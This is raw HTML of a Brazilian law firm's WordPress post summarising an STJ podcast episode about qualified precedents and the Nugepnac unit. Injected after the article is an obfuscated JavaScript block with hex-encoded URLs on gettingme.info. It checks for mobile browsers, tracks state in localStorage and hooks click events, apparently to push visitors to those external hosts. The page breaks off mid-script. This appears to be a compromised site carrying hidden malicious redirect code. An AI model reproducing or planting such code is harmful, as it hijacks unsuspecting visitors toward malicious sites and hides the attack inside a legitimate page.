						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-9063 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-9063 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">STJ No Seu Dia fala da importância dos precedentes qualificados e do trabalho do Nugepnac</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2022/11/18/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 nov 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>O <em>podcast STJ No Seu Dia</em> desta semana recebe o assessor-chefe do Núcleo de Gerenciamento de Precedentes e de Ações Coletivas (Nugepnac) do Superior Tribunal de Justiça, Marcelo Marchiori, para um bate-papo sobre os recursos repetitivos e a sua importância para uma prestação jurisdicional mais rápida e eficaz.</p>
<p>Na conversa com os jornalistas Fátima Uchôa e Thiago Gomide, o assessor-chefe conta que o STJ implantou uma estrutura voltada especificamente para a gestão dos precedentes, os quais, segundo ele, são fundamentais para que o tribunal desempenhe a missão de uniformizar a interpretação da legislação federal infraconstitucional.</p>
<p>&#8220;A ideia é julgar processos que vão dar o efeito que nós trazemos para o precedente qualificado. Com a formação desse julgamento pelo STJ, os processos devem ser resolvidos naquele mesmo sentido, e não há mais motivo para que cheguem ao STJ. A ideia dos precedentes é que o STJ passe a julgar menos processos, mas que seu efeito seja em outros milhares, até mesmo milhões&#8221;, ressalta.</p>
<p>Marcelo Marchiori destaca a importância da parceria entre o STJ e as demais cortes com vistas à seleção de processos cujo julgamento formará precedentes qualificados. &#8220;A Comissão Gestora de Precedentes e de Ações Coletivas do STJ (Cogepac) já visitou praticamente todos os tribunais brasileiros, e há, junto com as comissões gestoras de precedentes de todos os tribunais, um trabalho colaborativo para que o STJ não precise atuar individualmente nesses casos. Há reuniões para alinhamento constante&#8221;, relata.</p>
<p>O titular do Nugepnac também fala sobre como a PEC da Relevância deve impactar o trabalho do tribunal. &#8220;Ela é um anseio muito grande do STJ. O impacto será o aumento da formação de precedentes&#8221;, avalia, ao prever uma queda no volume de processos em tramitação na corte. &#8220;O STJ reduzirá o recebimento dos recursos porque formará mais precedentes, reduzirá a distribuição de recursos aos ministros e reduzirá o estoque de processos. A relevância da questão federal, então, focará mais a formação de precedentes e menos o julgamento individualizado de casos&#8221;, conclui.</p>
<h2><em>STJ No Seu Dia</em> </h2>
<p>Produzido pela Coordenadoria de TV e Rádio do tribunal, o <em>STJ No Seu Dia</em> é veiculado às sextas-feiras, das 14h30 às 14h45, na Rádio Justiça (104,7 FM – Brasília). O <em>podcast</em> também está disponível nas plataformas <a href="https://open.spotify.com/episode/5Vkjc68jdPSjE7b5ajuuMZ" target="_blank" rel="noopener"><strong>Spotify</strong></a> e <a href="https://soundcloud.com/stjnoticias/stj-no-seu-dia-a-importancia-dos-precedentes-qualificados-e-o-trabalho-do-nugepnac" target="_blank" rel="noopener"><strong>SoundCloud</strong></a>.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const 